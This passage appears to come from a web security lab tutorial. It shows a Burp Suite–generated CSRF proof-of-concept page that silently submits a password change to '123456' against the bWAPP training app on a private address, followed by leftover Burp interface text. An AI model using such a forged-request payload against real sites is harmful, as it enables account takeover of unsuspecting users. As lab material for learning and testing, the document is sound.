 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.0.101:8080/bwapp/csrf_1.php">
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="action" value="change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close